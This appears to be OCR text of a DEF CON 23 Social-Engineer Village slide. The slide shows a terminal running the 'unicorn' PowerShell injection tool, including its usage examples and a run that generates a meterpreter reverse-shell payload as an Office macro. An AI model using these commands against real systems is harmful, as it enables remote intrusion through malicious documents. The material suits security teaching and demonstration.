 Social-Eng
Village
Social-Engineer.Org
Applications Places Sat Aug 8, 10:47 PM root
root@stronghold: ~/Desktop/git/unicorn
File Edit View Search Terminal Help
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443
Macro Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 mac
ro
HTA Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 hta
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Help Menu: python unicorn.py --help
root@stronghold:~/Desktop/git/unicorn# python unicorn.py windows/meterpreter/reverse
_tcp 10.10.10.10 443 macro
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we c
reate the shellcode...
root@stronghold: ~/D...
DEF CON
LAS VEGAS 23
BALLY'S
23